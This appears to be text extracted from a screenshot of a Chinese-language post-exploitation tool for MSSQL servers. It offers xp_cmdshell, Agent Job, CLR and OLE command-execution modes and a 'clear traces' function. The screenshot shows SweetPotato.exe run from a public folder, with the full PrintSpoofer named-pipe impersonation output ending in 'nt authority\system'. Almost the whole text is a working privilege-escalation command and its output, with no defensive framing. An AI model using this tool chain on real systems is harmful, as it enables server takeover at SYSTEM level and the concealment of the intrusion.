 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/SweetPotato.exe -a whoami 执行类型(C... UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/eace2365-f45e-4f4e-8efe-a42b50bb2a1d
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 1668 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2025-02-22 19:57:54 - 正在加载目录...
[*] 2025-02-22 19:57:54 - 目录加载完成！
[*] 2025-02-22 19:58:49 - 正在执行并获取结果，请稍等...
[*] 2025-02-22 19:58:51 - 获取结果成功！